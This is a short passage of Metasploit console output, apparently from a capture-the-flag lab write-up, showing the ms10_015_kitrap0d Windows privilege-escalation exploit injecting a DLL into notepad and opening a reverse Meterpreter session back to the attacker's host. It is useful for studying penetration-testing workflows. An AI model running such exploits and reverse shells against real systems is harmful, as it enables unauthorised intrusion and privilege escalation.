 msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.7:5555
[*] Launching notepad to host the exploit...
[+] Process 2456 launched.
[*] Reflectively injecting the exploit DLL into 2456...
[*] Injecting exploit into 2456 ...
[*] Exploit injected. Injecting payload into 2456...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 11 opened (10.10.14.7:5555 -> 10.10.10.5:49158) at 2020-04-17 03:57:01 -0400